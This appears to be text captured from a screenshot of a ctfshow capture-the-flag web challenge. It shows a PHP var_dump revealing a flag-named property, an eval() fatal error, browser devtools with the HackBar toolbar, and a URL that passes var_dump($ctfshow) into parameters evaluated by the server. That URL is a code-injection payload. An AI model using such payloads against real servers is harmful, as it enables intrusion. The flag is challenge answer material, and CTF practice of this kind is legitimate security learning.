 object(ctfshow)#1 (3) { ["dalaoA"]=> NULL ["dalaoB"]=> NULL ["flag_is_a0330a360x2d38ee0x2d44ff0x2daa480x2d5114e7ade710"]=> NULL }
Fatal error: Uncaught Error: Function name must be a string in /var/www/html/index.php(24) : eval()'d code:1 Stack trace: #0
/var/www/html/index.php(24): eval() #1 {main} thrown in /var/www/html/index.php(24) : eval()'d code on line 1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://31c13b2c-598b-4662-ae29-3c153d920393.challenge.ctf.show/?v1=1&v2=var_dump($ctfshow)&v3=;